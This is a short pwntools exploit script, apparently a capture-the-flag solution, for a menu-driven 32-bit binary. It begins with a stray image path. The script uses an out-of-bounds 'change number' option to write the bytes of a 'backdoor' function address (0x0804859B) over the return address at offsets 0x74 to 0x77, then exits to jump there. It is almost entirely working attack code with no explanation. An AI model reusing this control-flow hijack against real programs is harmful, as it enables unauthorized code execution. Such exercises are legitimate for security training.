 debug('b *0x08048851')
backdoor=0x0804859B
sh.sendlineafter('How many numbers you have:','1')
sh.recvuntil('Give me your numbers')
sh.sendline(str(0x22))
sh.sendlineafter('exit','3')
sh.sendlineafter('which number to change:',str(0x74))
sh.sendlineafter('new number:',str(0x9b))
sh.sendlineafter('exit','3')
sh.sendlineafter('which number to change:',str(0x75))
sh.sendlineafter('new number:',str(0x85))
sh.sendlineafter('exit','3')
sh.sendlineafter('which number to change:',str(0x76))
sh.sendlineafter('new number:',str(0x4))
sh.sendlineafter('exit','3')
sh.sendlineafter('which number to change:',str(0x77))
sh.sendlineafter('new number:',str(0x8))
sh.sendlineafter('exit','5')
pause()